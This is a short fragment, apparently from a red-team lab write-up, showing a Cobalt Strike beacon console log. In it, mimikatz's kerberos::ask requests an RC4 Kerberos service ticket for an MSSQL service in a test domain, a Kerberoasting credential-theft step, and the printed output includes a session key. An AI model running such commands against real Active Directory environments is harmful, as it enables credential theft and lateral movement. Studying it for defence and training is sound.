 beacon> mimikatz kerberos::ask /target:MSSQLSvc/sqlserver.sectest.com
[*] Tasked beacon to run mimikatz's kerberos::ask /target:MSSQLSvc/sqlserver.sectest.com command
[+] host called home, sent: 787055 bytes
[+] received output:
Asking for: MSSQLSvc/sqlserver.sectest.com
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2022/9/25 17:41:56 ; 2022/9/26 2:23:10 ; 2022/10/2 16:23:10
Service Name (02) : MSSQLSvc ; sqlserver.sectest.com ; @ SECTEST.COM
Target Name (--) : @ SECTEST.COM
Client Name (01) : machao ; @ SUB.SECTEST.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
4dbdea2a21b62a64613a9193917afae8
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]